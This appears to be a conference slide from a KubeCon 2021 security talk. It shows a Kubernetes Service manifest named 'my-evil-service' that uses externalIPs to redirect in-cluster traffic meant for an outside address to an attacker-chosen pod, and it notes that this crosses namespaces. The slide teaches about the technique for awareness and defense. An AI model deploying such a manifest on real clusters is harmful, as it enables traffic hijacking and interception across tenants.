 THE POWER OF SERVICES
apiVersion: v1
kind: Service
metadata:
name: my-evil-service
spec:
selector:
run: nginx
type: LoadBalancer
ports:
- name: http
protocol: TCP
port: 80
targetPort: 80
externalIPs:
- 23.185.0.3 #cncf.io
External IP Service
What this YAML says: “All traffic within the cluster going
to 23.185.0.3 on port 80 gets sent to the nginx pod”
This can cross namespaces!
@IanColdwater
@bradgeesaman
KubeCon
CloudNativeCon
North America 2021